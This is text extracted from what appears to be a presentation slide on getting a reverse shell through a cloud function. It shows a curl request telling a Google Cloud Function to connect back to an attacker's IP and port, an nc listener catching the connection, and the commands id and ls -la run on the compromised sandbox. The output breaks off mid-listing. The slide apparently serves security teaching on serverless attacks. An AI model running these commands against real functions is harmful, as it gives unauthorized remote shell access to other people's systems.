 Establishing The Function Reverse Shell
Function Invocation
• Create the connection back to
the attacker's server:
$ curl "https://us-
central1-precise-works-
123456.cloudfunctions.net
/cheetah?host=13.58.4.216
&port=1042"
Reverse Shell
• Attacker's server waits for the incoming
connections and issues commands:
[[ec2-user@ip-172-31-38-250 ~]$ nc -lvp 1042
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1042
Ncat: Listening on 0.0.0.0:1042
Ncat: Connection from 54.162.246.116.
Ncat: Connection from 54.162.246.116:36696.
[id
uid=496(sbx_user1051) gid=495 groups=495
[ls -la
total 236
drwxr-xr-x  5 root root    163 Jan  5 22:35 .
drwxr-xr-x 24 root root   4096 Oct 29 14:18 ..